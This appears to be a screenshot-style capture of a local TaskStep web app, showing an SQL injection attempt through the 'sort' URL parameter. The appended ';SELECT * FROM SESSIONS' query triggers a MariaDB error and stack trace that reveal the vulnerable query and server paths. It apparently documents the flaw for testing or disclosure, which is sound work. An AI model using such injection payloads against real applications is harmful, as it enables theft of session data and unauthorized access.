 localhost/taskstep-master/display.php?display=section&section=tobuy&sort=test";SELECT%20*%20FROM%20SESSIONS;
TaskStep
Today: 17th April 2025 Home All Items By context By project Settings Help Logout
Add item
Ideas (0) (9)
Might Want to Buy (0) (1)
Fatal error: Uncaught mysqli_sql_exception: You have an error in your SQL syntax; check
the manual that corresponds to your MariaDB server version for the right syntax to use near
'";SELECT * FROM SESSIONS' at line 1 in C:\xampp\htdocs\taskstep-master\display.php:48
Stack trace: #0 C:\xampp\htdocs\taskstep-master\display.php(48): mysqli->query('SELECT *
FROM i...') #1 {main} thrown in C:\xampp\htdocs\taskstep-master\display.php on line 48